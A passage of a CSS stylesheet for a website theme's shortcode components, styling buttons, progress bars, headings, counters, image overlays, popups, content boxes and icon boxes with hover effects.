.themesflat_sc_vc-button.outline.very-light { border-color: #e0e0e0; background-color: transparent; color: #999; }
.themesflat_sc_vc-button.outline.very-light:hover { background-color: #2387ea; border-color: #2387ea; color: #fff; }

/* Button Outline White */
.themesflat_sc_vc-button.outline.white { border-color: #fff; background-color: transparent; color: #fff; }
.themesflat_sc_vc-button.outline.white:hover { background-color: #fff; border-color: #fff; color: #222; }

/* Custom */
.button-wrap.has-icon .themesflat_sc_vc-button > span { position: relative; display: inline-block; }
.button-wrap.has-icon .themesflat_sc_vc-button > span > .icon { font-size: 16px; position: absolute; top: 0; line-height: normal; }

.button-wrap.has-icon.icon-right .themesflat_sc_vc-button > span { padding-right: 25px; }
.button-wrap.has-icon.icon-right .themesflat_sc_vc-button > span > .icon { right: 0; }
.button-wrap.has-icon.icon-left .themesflat_sc_vc-button > span { padding-left: 25px; }
.button-wrap.has-icon.icon-left .themesflat_sc_vc-button > span > .icon { left: 0; }

.button-wrap.has-icon.icon-left.separate .themesflat_sc_vc-button > span > .icon { line-height: normal; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-left.separate .themesflat_sc_vc-button { padding-left: 15px; }
.button-wrap.has-icon.icon-left.separate .themesflat_sc_vc-button > span { padding-left: 54px; }

.button-wrap.has-icon.icon-right.separate .themesflat_sc_vc-button > span > .icon { line-height: normal; padding-left: 13px; border-left: 1px solid rgba(255,255,255,0.3); }
.button-wrap.has-icon.icon-right.separate .themesflat_sc_vc-button { padding-right: 15px; }
.button-wrap.has-icon.icon-right.separate .themesflat_sc_vc-button > span { padding-right: 54px; }

.button-wrap.has-icon .themesflat_sc_vc-button.white > span > .icon { color: #2387ea; }

/* Animation Block
-------------------------------------------------------------- */
.themesflat_sc_vc-animation-block { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; }
.themesflat_sc_vc-animation-block.animated { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }

/* Progress Bar
-------------------------------------------------------------- */
.themesflat_sc_vc-progress { position: relative; }
.themesflat_sc_vc-progress .title,
.themesflat_sc_vc-progress .perc { line-height: normal; margin: 0; font-size: 14px; }
.themesflat_sc_vc-progress .title,
.themesflat_sc_vc-progress .perc-wrap { font-weight: 600; }
.themesflat_sc_vc-progress .title { position: absolute; left: 0; top:0; }
.themesflat_sc_vc-progress .progress-animate { height: 6px; width: 0; -webkit-transition: width 1s ease; -moz-transition: width 1s ease; transition: width 1s ease; }
.themesflat_sc_vc-progress .progress-animate.accent { background-color: #2387ea; }
.themesflat_sc_vc-progress .progress-bar { background-color: #e5e5e5; width: 100%; margin-top: 10px; }
.themesflat_sc_vc-progress .perc { width: 0; text-align: right; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease; }
.themesflat_sc_vc-progress .perc.show { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }

.themesflat_sc_vc-progress.pstyle-2 .perc.show,
.themesflat_sc_vc-progress.pstyle-3 .perc.show,
.themesflat_sc_vc-progress.pstyle-4 .perc.show { margin-left: 22px; }
.themesflat_sc_vc-progress.pstyle-2 .perc > span { background-color: #2387ea; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.themesflat_sc_vc-progress.pstyle-2 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #2387ea ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.themesflat_sc_vc-progress.pstyle-3 .perc > span { background-color: #7f7f7f; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.themesflat_sc_vc-progress.pstyle-3 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #7f7f7f ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.themesflat_sc_vc-progress.pstyle-4 .perc > span { background-color: #222222; color: #fff; padding: 3px 10px; display: inline-block; position: relative; }
.themesflat_sc_vc-progress.pstyle-4 .perc > span:after { content: ""; position: absolute; left: 50%; bottom: -6px; margin-left: -4px; border-width: 6px 4px 0 4px ; border-style: solid; border-top-color: #222222 ; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }

.themesflat_sc_vc-progress.pstyle-5 .perc.show { width: 100% !important; }
.themesflat_sc_vc-progress.pstyle-6 .perc.show { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; }
/* Headings
-------------------------------------------------------------- */
.themesflat_sc_vc-headings .sep { background-color: #2387ea; }
.themesflat_sc_vc-headings.text-center .sep { text-align: center; margin: 0 auto; }
.themesflat_sc_vc-headings.text-right .sep { display: inline-block; }
.themesflat_sc_vc-headings .heading,
.themesflat_sc_vc-headings .sub-heading { margin-bottom: 0; }
.themesflat_sc_vc-headings .sub-heading { font-weight: 500; }
.themesflat_sc_vc-headings.left-sep,
.themesflat_sc_vc-headings.right-sep { position: relative; }
.themesflat_sc_vc-headings.left-sep .sep { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }
.themesflat_sc_vc-headings.right-sep .sep { position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

.themesflat_sc_vc-headings .italic { font-style: italic; }

.themesflat_sc_vc-headings .libre-baskerville { font-family: 'Libre Baskerville', serif; }

.themesflat_sc_vc-headings .underline { text-decoration: underline; }

.font-size-1rem {
	font-size: 1rem;
}

.themesflat_sc_vc-headings.shadown-text {
	text-shadow: 0px 0px 2px rgba(0, 0, 0, 0.3);
}

.themesflat_sc_vc-headings.style-rotate {
	transform: rotate(-90deg);
    position: absolute;
    left: -163px;
    top: 33%;
}


/* Feature Box
-------------------------------------------------------------- */
.themesflat_sc_vc-feature-box .content-wrap { text-align: left; }
.themesflat_sc_vc-feature-box .content-inner > p:last-child { margin-bottom: 0 !important; }
.themesflat_sc_vc-feature-box .heading { margin-bottom: 0; }
.themesflat_sc_vc-feature-box .thumb { float: left; }
.themesflat_sc_vc-feature-box .simple-link { position: relative; }

.themesflat_sc_vc-feature-box .simple-link { font-weight: 600; color: #bbb; font-size: 13px; padding-right: 18px; }
.themesflat_sc_vc-feature-box .simple-link:after { color: #dadada; font-weight: normal; content: "\f178"; font-family: "FontAwesome"; position: absolute; right: 0; top: 2px; font-size: 13px; line-height: normal;  }
.themesflat_sc_vc-feature-box .simple-link.style-2:after { content: "\f101"; }
.themesflat_sc_vc-feature-box .simple-link.style-3:after { content: "\f18e"; }
.themesflat_sc_vc-feature-box .simple-link.style-4:after { content: "\f061"; }

.themesflat_sc_vc-feature-box .simple-link:hover { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -khtml-opacity: 0.7; -moz-opacity:0.7; opacity: 0.7 }

@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-feature-box .thumb { float: none; width: 100% !important; max-width: 100% !important; margin: 0 0 25px 0 !important; }
}

/* Counter
-------------------------------------------------------------- */
.themesflat_sc_vc-counter .sep { background-color: #2387ea; }
.themesflat_sc_vc-counter .sep.accent { background-color: #2387ea; }
.themesflat_sc_vc-counter.text-center .sep { text-align: center; margin: 0 auto; }
.themesflat_sc_vc-counter.text-center .sep.image { background-color: transparent; }
.themesflat_sc_vc-counter .number-wrap { color: #333; display: inline-block; }
.themesflat_sc_vc-counter .icon-wrap .icon { color: #c2c2c2; }
.themesflat_sc_vc-counter .prefix.accent,
.themesflat_sc_vc-counter .suffix.accent,
.themesflat_sc_vc-counter .number.accent { color: #2387ea; }
.themesflat_sc_vc-counter .number,
.themesflat_sc_vc-counter .heading { margin-bottom: 0; }
.themesflat_sc_vc-counter .heading { font-family: "Open Sans", sans-serif; }

.themesflat_sc_vc-counter.icon-left .inner { display: table; overflow: hidden; width: 100%; }
.themesflat_sc_vc-counter.icon-left .icon-wrap { display: table-cell; text-align: right; vertical-align: middle; }
.themesflat_sc_vc-counter.icon-left .text-wrap { display: table-cell; text-align: left; vertical-align: middle; }
.themesflat_sc_vc-counter.icon-left .sep { margin: 0; }

.themesflat_sc_vc-counter.icon-background { position: relative; }
.themesflat_sc_vc-counter.icon-background .icon-wrap { position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1; }
@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-counter.icon-left .inner,
	.themesflat_sc_vc-counter.icon-left .icon-wrap,
	.themesflat_sc_vc-counter.icon-left .icon-wrap .icon,
	.themesflat_sc_vc-counter.icon-left .text-wrap { display: block; width: 100%; margin: 0; text-align: center; }
}

/* Advanced Image
-------------------------------------------------------------- */
.themesflat_sc_vc-image-video { position:relative;}
.themesflat_sc_vc-image-video .icon-wrap {  background-color: #fff; width: 65px; height: 65px; display:inline-block; position: absolute; left:50%; top:50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align:center; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-image-video .icon-wrap > i { position: absolute; left:52%; top:50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align:center; }

.themesflat_sc_vc-image-heading { position: relative; }
.themesflat_sc_vc-image-heading .heading { font-size: 16px; z-index: 2; position: absolute; left: 0; top: 80%; margin: 0; width: 100%; text-align: center;  }
.themesflat_sc_vc-image-heading .heading a { position: relative; padding-bottom: 2px; }
.themesflat_sc_vc-image-heading .heading a:after { content: ""; width: 100%; height: 1px; background-color: #2387ea; position: absolute; left: 0; bottom: 0; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-image-heading .heading a:hover:after { width: 0; }
.themesflat_sc_vc-image-heading:after { content: ""; background: url(gradient.png) no-repeat left bottom; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-size: cover; }

.themesflat_sc_vc-single-image { position:relative; }
.themesflat_sc_vc-single-image .icon-wrap { background-color: #fff; width: 50px; height: 50px; display:inline-block; position: absolute; left:50%; top:50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align:center; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-single-image .icon-wrap > i { position: absolute; left:50%; top:50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); text-align:center; }

.themesflat_sc_vc-image-video.overlay_display .overlay,
.themesflat_sc_vc-single-image.overlay_display .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; position: absolute; top: 0; left: 0; width: 100%; height: 100%; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }

.themesflat_sc_vc-image-video.overlay_hover_display .overlay,
.themesflat_sc_vc-single-image.overlay_hover_display .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-image-video.overlay_hover_display:hover .overlay,
.themesflat_sc_vc-single-image.overlay_hover_display:hover .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }

.themesflat_sc_vc-image-video.hover_display .icon-wrap,
.themesflat_sc_vc-single-image.hover_display .icon-wrap { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; }
.themesflat_sc_vc-image-video.hover_display:hover .icon-wrap,
.themesflat_sc_vc-single-image.hover_display:hover .icon-wrap { opacity: 1; }

@media only screen and (max-width: 767px) {
    .themesflat_sc_vc-single-image { text-align: center; }
}

/*--- Magnific Popup Styles ---*/
.mfp-bg{ z-index: 999998; }
.mfp-wrap{ z-index: 999999; }
.mfp-fade.mfp-bg {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; 
	filter: alpha(opacity=0); 
	-khtml-opacity: 0; 
	-moz-opacity:0;
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-bg.mfp-ready {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -khtml-opacity: 0.8; -moz-opacity:0.8;
	opacity: 0.8;
}
.mfp-fade.mfp-bg.mfp-removing {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0;
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0;
	opacity: 0;
	-webkit-transition: all 0.15s ease-out; 
	-moz-transition: all 0.15s ease-out; 
	transition: all 0.15s ease-out;
}
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1;
	opacity: 1;
}
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0;
	opacity: 0;
}

/*--- Controllers ---*/
.mfp-arrow-left:before {
    border-right: none;
    content: "\e629";
    font-size: 2em;
    font-family: 'themify';
    color: #fff;
}
.mfp-arrow-left:after {
    border-right: none;
    content: none;
    font-size: 2em;
    font-family: 'themify';
    color: #fff;
}

.mfp-arrow-right:before {
    border-left: none;
    content: "\e628";
    font-size: 2em;
    font-family: 'themify';
    color: #fff;
}
.mfp-arrow-right:after {
    border-right: none;
    content: none;
    font-size: 2em;
    font-family: 'themify';
    color: #fff;
}

button.mfp-close{
	font-size: 28px;
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; 
    filter: alpha(opacity=65); 
    -khtml-opacity: 0.65; 
    -moz-opacity:0.65;
    opacity: .65;
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial,Baskerville,monospace;
}

button.mfp-close, button.mfp-arrow {
	background: transparent;	
}

/* Icons
-------------------------------------------------------------- */
.themesflat_sc_vc-icon { display: inline-block; }
.themesflat_sc_vc-icon .icon { font-size: 20px; text-align: center; display: inline-block; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
/* .themesflat_sc_vc-icon .icon { color: #222; } */

.icon-effect { -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-duration: 1s; animation-duration: 1s; }
.icon-effect:hover { -webkit-animation-play-state: paused; animation-play-state: paused; }
.icon-effect.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

/* Content Box
-------------------------------------------------------------- */
.themesflat_sc_vc-content-box .inner { z-index: 1; position: relative; }
.themesflat_sc_vc-content-box .inner:after { z-index: -1; position: absolute; content: ""; left: 0; top: 0; width: 100%; height: 100%; }
.themesflat_sc_vc-content-box .inner.accent,
.themesflat_sc_vc-content-box .inner.dark-accent,
.themesflat_sc_vc-content-box .inner.light-accent { background-color: #2387ea; }
.themesflat_sc_vc-content-box .inner.dark-accent:after { background-color: rgba(0,0,0,0.1); }
.themesflat_sc_vc-content-box .inner.light-accent:after { background-color: rgba(255,255,255,0.1); }

/* Content Box effect */
.themesflat_sc_vc-content-box,
.themesflat_sc_vc-content-box .inner { transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-content-box.hover-fade { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -khtml-opacity: 0.5; -moz-opacity:0.5; opacity:0.5; }
.themesflat_sc_vc-content-box.hover-fade:hover { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity:1; }
.themesflat_sc_vc-content-box.hover-grow { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
.themesflat_sc_vc-content-box.hover-grow:hover { position: relative; z-index: 10; -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }
.themesflat_sc_vc-content-box.hover-shrink { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
.themesflat_sc_vc-content-box.hover-shrink:hover { position: relative; z-index: 10; -webkit-transform: scale(0.9); -ms-transform: scale(0.9); transform: scale(0.9); }
.themesflat_sc_vc-content-box.hover-rotate-z-30 { -webkit-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); transform: rotateZ(0deg); }
.themesflat_sc_vc-content-box.hover-rotate-z-30:hover { position: relative; z-index: 10; -webkit-transform: rotateZ(-30deg); -ms-transform: rotateZ(-30deg); transform: rotateZ(-30deg); }
.themesflat_sc_vc-content-box.hover-rotate-z30 { -webkit-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); transform: rotateZ(0deg); }
.themesflat_sc_vc-content-box.hover-rotate-z30:hover { position: relative; z-index: 10; -webkit-transform: rotateZ(30deg); -ms-transform: rotateZ(30deg); transform: rotateZ(30deg); }
.themesflat_sc_vc-content-box.hover-3d-shadow { -webkit-transform: translate(0px,0px); transform: translate(0px,0px); }
.themesflat_sc_vc-content-box.hover-3d-shadow:hover { position: relative; z-index: 10; box-shadow: 5px 5px 0px 0px rgba(0, 0, 0, 0.1); -webkit-transform: translate(-5px,-5px); transform: translate(-5px,-5px); }
.themesflat_sc_vc-content-box.hover-bottom-to-top { -webkit-transform: translateY(0px); transform: translateY(0px); }
.themesflat_sc_vc-content-box.hover-bottom-to-top:hover { position: relative; z-index: 10; -webkit-transform: translateY(-5px); transform: translateY(-5px); -webkit-box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2); box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2); }
.themesflat_sc_vc-content-box.hover-bg-dark:hover { background: #222222; }
.themesflat_sc_vc-content-box.hover-bg-light:hover { background: #f7f7f7; }
.themesflat_sc_vc-content-box.hover-bg-accent:hover { background: #2387ea; }

.themesflat_sc_vc-content-box.hover-style1 { position: relative; }
.themesflat_sc_vc-content-box.hover-style1 .heading { transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-content-box.hover-style1 .cb-overlay { opacity: 0; visibility: hidden; width: 100%; height: 100%; position: absolute; top: 0; left: 0; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; z-index: -1;  }
.themesflat_sc_vc-content-box.hover-style1:hover .cb-overlay { transform: rotate(-5deg); opacity: 1; visibility: visible; }
.themesflat_sc_vc-content-box.hover-style1 .inner { background: #fff; }
.themesflat_sc_vc-content-box.hover-style1 .cb-overlay { background: #2387ea; }
.themesflat_sc_vc-content-box.hover-style1.active-style1 .cb-overlay{ transform: rotate(-5deg); opacity: 1; visibility: visible; }

.themesflat_sc_vc-content-box.hover-bottom-to-top.no-shadow:hover { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }

@media only screen and (max-width: 991px) {
	.themesflat_sc_vc-content-box.hide-border .inner { border-color: transparent !important; }
	.themesflat_sc_vc-content-box.hide-on-mobile { display: none; }
}

/* Icon Box
-------------------------------------------------------------- */
.themesflat_sc_vc-icon-box .icon-wrap,
.themesflat_sc_vc-icon-box .image-wrap { text-align: center; }
.themesflat_sc_vc-icon-box .heading { font-size: 15px; font-weight: 600; margin: 18px 0px 15px; line-height: 1.3; word-break: break-all; }
.themesflat_sc_vc-icon-box .desc { color: #888888; font-size: 13px; line-height: 1.8; word-break: break-all; }
.themesflat_sc_vc-icon-box .btn { padding: 0; }
.themesflat_sc_vc-icon-box .btn .simple-link { display: inline-block; font-size: 14px; font-weight: 600; position: relative; padding: 0; }
.themesflat_sc_vc-icon-box .btn .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: transparent; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-icon-box .btn .simple-link:hover:after { width: 0; }
.themesflat_sc_vc-icon-box .btn .themesflat_sc_vc-button { margin: 20px 0 0; }
.themesflat_sc_vc-icon-box .icon-wrap { position: relative; line-height: normal; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-icon-box .icon-wrap:after { position: absolute; width: 100%; height: 100%; content: ''; top: 0; left: 0; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; -webkit-transform: scale(1.3); -moz-transform: scale(1.3); transform: scale(1.3); transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-icon-box:hover .icon-wrap:after { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); }
.themesflat_sc_vc-icon-box.simple .icon-wrap.accent { color:#2387ea; }
.themesflat_sc_vc-icon-box .btn a > i { font-weight: 900; font-size: 16px; margin-left: 5px; }

.themesflat_sc_vc-icon-box { position: relative; }
.themesflat_sc_vc-icon-box .line-process-steps { position: absolute; -webkit-border-radius: 2px; border-radius: 2px; }

/* Icon top */
.themesflat_sc_vc-icon-box.icon-top.align-left { text-align: left; }
.themesflat_sc_vc-icon-box.icon-top.align-center { text-align: center; }
.themesflat_sc_vc-icon-box.icon-top.align-center .icon-wrap,
.themesflat_sc_vc-icon-box.icon-top.align-center .image-wrap { margin: 0 auto; }
.themesflat_sc_vc-icon-box.icon-top.align-right { text-align: right; }
.themesflat_sc_vc-icon-box.icon-top.align-right .icon-wrap,
.themesflat_sc_vc-icon-box.icon-top.align-right .image-wrap { margin: 0; display: inline-block; }

/* Icon top 2 */
.themesflat_sc_vc-icon-box.icon-top2 { text-align: center; }
.themesflat_sc_vc-icon-box.icon-top2 .text-wrap { position: relative; padding: 40px 27px 43px 27px; background-color: #f7f7f7; }
.themesflat_sc_vc-icon-box.icon-top2 .icon-wrap { z-index: 999; position: absolute; left: 50%; top: 0; }

/* Icon left inline */
.themesflat_sc_vc-icon-box.icon-left-inline { position: relative; }
.themesflat_sc_vc-icon-box.icon-left-inline .icon-wrap,
.themesflat_sc_vc-icon-box.icon-left-inline .image-wrap { position: absolute; left: 0; top: 0; }
.themesflat_sc_vc-icon-box.icon-left-inline .desc > span { display: block; }
.themesflat_sc_vc-icon-box.icon-left-inline .heading { margin-top: 0; }

/* Icon right inline */
.themesflat_sc_vc-icon-box.icon-right-inline { position: relative; }
.themesflat_sc_vc-icon-box.icon-right-inline .icon-wrap,
.themesflat_sc_vc-icon-box.icon-right-inline .image-wrap { position: absolute; right: 0; top: 5px; }
.themesflat_sc_vc-icon-box.icon-right-inline .heading,
.themesflat_sc_vc-icon-box.icon-right-inline .desc,
.themesflat_sc_vc-icon-box.icon-right-inline .btn { text-align: right }
.themesflat_sc_vc-icon-box.icon-right-inline .desc > span { display: block; }
.themesflat_sc_vc-icon-box.icon-right-inline .heading { margin-top: 0; }

/* Icon has width */
.themesflat_sc_vc-icon-box.has-width .icon-wrap { text-align: center; display: inline-block; }

/* Accent background effect */
.themesflat_sc_vc-icon-box.accent-bg .icon-wrap { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-icon-box.accent-bg:hover .icon-wrap { background-color: transparent; color: #2387ea; }
.themesflat_sc_vc-icon-box.accent-bg .icon-wrap:after { background-color: #2387ea; }
.themesflat_sc_vc-icon-box.accent-bg:hover .icon-wrap:after { border: 2px solid #2387ea; background-color: transparent; }

/* Dark background effect */
.themesflat_sc_vc-icon-box.dark-bg .icon-wrap { background-color: #5f5f5f; color: #fff; }
.themesflat_sc_vc-icon-box.dark-bg:hover .icon-wrap { background-color: transparent; color: #5f5f5f; }
.themesflat_sc_vc-icon-box.dark-bg .icon-wrap:after { background-color: #5f5f5f; }
.themesflat_sc_vc-icon-box.dark-bg:hover .icon-wrap:after { border: 2px solid #5f5f5f; background-color: transparent; }

/* Grey background effect */
.themesflat_sc_vc-icon-box.grey-bg .icon-wrap { background-color: #ebebeb; color: #2387ea; }
.themesflat_sc_vc-icon-box.grey-bg:hover .icon-wrap { background-color: transparent; }
.themesflat_sc_vc-icon-box.grey-bg .icon-wrap:after { background-color: #ebebeb; }
.themesflat_sc_vc-icon-box.grey-bg:hover .icon-wrap:after { border: 2px solid #ebebeb; background-color: transparent; }

/* Accent outline effect */
.themesflat_sc_vc-icon-box.accent-outline .icon-wrap { border: 2px solid #2387ea; background-color: transparent; color: #2387ea; }
.themesflat_sc_vc-icon-box.accent-outline:hover .icon-wrap { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-icon-box.accent-outline .icon-wrap:after { background-color: #2387ea; }
.themesflat_sc_vc-icon-box.accent-outline:hover .icon-wrap:after { border: 2px solid #2387ea; background-color: transparent; }

/* Dark outline effect */
.themesflat_sc_vc-icon-box.dark-outline .icon-wrap { border: 2px solid #333; background-color: transparent; color: #333; }
.themesflat_sc_vc-icon-box.dark-outline:hover .icon-wrap { background-color: #333; color: #fff; }
.themesflat_sc_vc-icon-box.dark-outline .icon-wrap:after { background-color: #333; }
.themesflat_sc_vc-icon-box.dark-outline:hover .icon-wrap:after { border: 2px solid #333; background-color: transparent; }

/* Grey outline effect */
.themesflat_sc_vc-icon-box.grey-outline .icon-wrap { border: 2px solid #eee; background-color: transparent; color: #2387ea; }
.themesflat_sc_vc-icon-box.grey-outline:hover .icon-wrap { background-color: #eee; border-color: #eee }
.themesflat_sc_vc-icon-box.grey-outline .icon-wrap:after { background-color: #eee; }
.themesflat_sc_vc-icon-box.grey-outline:hover .icon-wrap:after { border: 2px solid #eee; background-color: transparent; }

/* Cricle Accent background effect */
.themesflat_sc_vc-icon-box.cricle-accent-bg .icon-wrap { background-color: #2387ea; color: #fff; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-accent-bg:hover .icon-wrap { background-color: transparent; color: #2387ea; }
.themesflat_sc_vc-icon-box.cricle-accent-bg .icon-wrap:after { background-color: #2387ea; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-accent-bg:hover .icon-wrap:after { border: 2px solid #2387ea; background-color: transparent; }

/* Cricle Dark background effect */
.themesflat_sc_vc-icon-box.cricle-dark-bg .icon-wrap { background-color: #5f5f5f; color: #fff; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-dark-bg:hover .icon-wrap { background-color: transparent; color: #5f5f5f; }
.themesflat_sc_vc-icon-box.cricle-dark-bg .icon-wrap:after { background-color: #5f5f5f; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-dark-bg:hover .icon-wrap:after { border: 2px solid #5f5f5f; background-color: transparent; }

/* Cricle Grey background effect */
.themesflat_sc_vc-icon-box.cricle-grey-bg .icon-wrap { background-color: #ebebeb; color: #2387ea; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-grey-bg:hover .icon-wrap { background-color: transparent; }
.themesflat_sc_vc-icon-box.cricle-grey-bg .icon-wrap:after { background-color: #ebebeb; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-grey-bg:hover .icon-wrap:after { border: 2px solid #ebebeb; background-color: transparent; }

/* Cricle Accent outline effect */
.themesflat_sc_vc-icon-box.cricle-accent-outline .icon-wrap { border: 2px solid #2387ea; background-color: transparent; color: #2387ea; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-accent-outline:hover .icon-wrap { background-color: #2387ea; color: #fff; }
.themesflat_sc_vc-icon-box.cricle-accent-outline .icon-wrap:after { background-color: #2387ea; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-accent-outline:hover .icon-wrap:after { border: 2px solid #2387ea; background-color: transparent; }

/* Cricle Dark outline effect */
